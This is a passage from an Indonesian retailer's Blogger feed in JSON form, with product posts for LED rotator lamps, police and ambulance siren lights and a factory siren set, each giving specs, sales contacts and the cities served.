sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" title=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7946649231986401678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html","title":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5705555407347909750"},"published":{"$t":"2024-06-06T23:54:00.000-07:00"},"updated":{"$t":"2024-06-06T23:54:02.966-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" title=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5705555407347909750\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html","title":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8059520465503700361"},"published":{"$t":"2024-06-06T23:49:00.000-07:00"},"updated":{"$t":"2024-06-06T23:49:44.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Damkar LED ESCORT TBD-2000 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Damkar LED ESCORT TBD-2000  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" title=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Damkar LED ESCORT TBD-2000  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/pengukur-ruangan-isolasi-magnehelic-dwyer-30pa.html\"\u003EPengukur Ruangan Isolasi Magnehelic Dwyer 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8059520465503700361\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html","title":"Lampu Patwal Damkar LED ESCORT TBD-2000 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1238804030900978942"},"published":{"$t":"2024-06-06T02:27:00.000-07:00"},"updated":{"$t":"2024-06-06T02:27:13.317-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Rotary Xenon Amber 12-24v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Xenon Amber 12-24v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2nRblxqHn-VUfImURt5Vho24TZGC3np3FMu3Qw-3sCeRQuQOpwZvqZbq4jthTaPeCpoaLBCerIoABY7J4nObvSJYN2wklrBwmnIY4osMH66SlUVtDbBv7AkUVVBlIxK1iNNDmUUSTmHt6fxwKW9XTo-sq9F3-YigS-9ND-ilNDbP-Ry74Jvb-q75uCrLd\/s300\/Desain%20tanpa%20judul%20-%202024-06-06T162309.668.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Xenon Amber 12-24v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2nRblxqHn-VUfImURt5Vho24TZGC3np3FMu3Qw-3sCeRQuQOpwZvqZbq4jthTaPeCpoaLBCerIoABY7J4nObvSJYN2wklrBwmnIY4osMH66SlUVtDbBv7AkUVVBlIxK1iNNDmUUSTmHt6fxwKW9XTo-sq9F3-YigS-9ND-ilNDbP-Ry74Jvb-q75uCrLd\/s16000\/Desain%20tanpa%20judul%20-%202024-06-06T162309.668.png\" title=\"Lampu Rotary Xenon Amber 12-24v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n1. 90 pcs SMD5050 + BLITZ DURABLE\u003Cbr \/\u003E\n2. Superior output, maximum visibility\u003Cbr \/\u003E\n3. TATAKAN METAL , BUKAN PLASTIC YANG MUDAH PECAH\u003Cbr \/\u003E\n4. VOLTAGE 12 SAMPAI 48 VOLT DC , 30 WATT, 15 A\u003Cbr \/\u003E\n5. DILINDUNGI DENGAN RUBBER SEALER WATERPROFF TAHAN GONCANGAN\u003Cbr \/\u003E\n6. Dimension : 170 mm x 170mm x 123 mm\u003Cbr \/\u003E\n7. Flash Frequency : 60 times\/minute\u003Cbr \/\u003E\n8. Reverse Polarity Protection\u003Cbr \/\u003E\n9. TERSEDIA WARNA ; MERAH, KUNING, BIRU, PUTIH DAN HIJAU\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Xenon Amber 12-24v , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/wood-moisture-meter-merlin-hm9ws1-for-venner.html\"\u003EWood Moisture Meter Merlin HM9WS1 for Veneer\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/break-out-stick-ground-20kv-cable-gsw.html\"\u003EBreak Out Stick Ground 20Kv Cable Gsw \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/merlin-cek-kadar-kayu-furniture-hm9ws13.html\"\u003EMerlin Cek Kadar Kayu Furniture HM9WS13\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1238804030900978942\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotary-xenon-amber-12-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1238804030900978942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1238804030900978942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotary-xenon-amber-12-24v.html","title":"Lampu Rotary Xenon Amber 12-24v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2nRblxqHn-VUfImURt5Vho24TZGC3np3FMu3Qw-3sCeRQuQOpwZvqZbq4jthTaPeCpoaLBCerIoABY7J4nObvSJYN2wklrBwmnIY4osMH66SlUVtDbBv7AkUVVBlIxK1iNNDmUUSTmHt6fxwKW9XTo-sq9F3-YigS-9ND-ilNDbP-Ry74Jvb-q75uCrLd\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-06T162309.668.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8393760647022111880"},"published":{"$t":"2024-05-29T20:36:00.000-07:00"},"updated":{"$t":"2024-05-29T20:36:45.991-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine"}],"title":{"type":"text","$t":"Paket Lampu Sirine Yahagi 283 Pabrik Satu Set "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Paket Lampu Sirine Yahagi 283 Pabrik Satu Set  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7RzQsxOIq_kM2KvGiDhG9HcJDAt6afPRKdzUCx9XxJ61PBihjKBPa-Xu6LxfFVPr8ohWu6YbmD_fucEKKPYqkvXrfXkLvZc2FW-wi_upwhluChaVuMhuvT3YoxG0Yzdvj0bHVlfIwV2Z-2KsweAHfC2EZWO0HsalzVNSKFGkWdGSzBo5_WbEzJumAUyrW\/s300\/Desain%20tanpa%20judul%20-%202024-05-30T103406.025.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paket Lampu Sirine Yahagi 283 Pabrik Satu Set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7RzQsxOIq_kM2KvGiDhG9HcJDAt6afPRKdzUCx9XxJ61PBihjKBPa-Xu6LxfFVPr8ohWu6YbmD_fucEKKPYqkvXrfXkLvZc2FW-wi_upwhluChaVuMhuvT3YoxG0Yzdvj0bHVlfIwV2Z-2KsweAHfC2EZWO0HsalzVNSKFGkWdGSzBo5_WbEzJumAUyrW\/s16000\/Desain%20tanpa%20judul%20-%202024-05-30T103406.025.png\" title=\"Paket Lampu Sirine Yahagi 283 Pabrik Satu Set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine Peresmian Gedung Kantor\/Tempat Hiburan\/Pabrik\/Fire Alarm With Warning Light (220V) DUA Tombol\n\u003Cbr \/\u003E\nSpec :\u003Cbr \/\u003E\n1 bh Sirine di pilih Tipe ny\u003Cbr \/\u003E\n1 bh Colokan\u003Cbr \/\u003E\n2 bh Control Box+Push Button Emergancy\u003Cbr \/\u003E\n2 bh cover\/tutup push button emergancy\u003Cbr \/\u003E\n3 mtr kabel Ke colokan listrik\u003Cbr \/\u003E\n1 mtr kabel dari terminal ke\u003Cbr \/\u003E\npush button 1 dan 2\u003Cbr \/\u003E\n2 mtr kabel dari terminal ke sirine\u003Cbr \/\u003E\n2 mtr kabel dari terminal ke lamp\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Paket Lampu Sirine Yahagi 283 Pabrik Satu Set  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/tombol-emergency-push-button-untuk-sirine.html\"\u003ETombol Emergency Push Button Untuk Sirine \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/lampu-tl-explosion-proof-helon-bay51-s-e16x.html\"\u003ELampu TL Exlosion Proof Helon BAY51 S E16X \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/lampu-rotary-xenon-led-biru-12-220-24v.html\"\u003ELampu Rotary Xenon LED Biru 12-220-24V 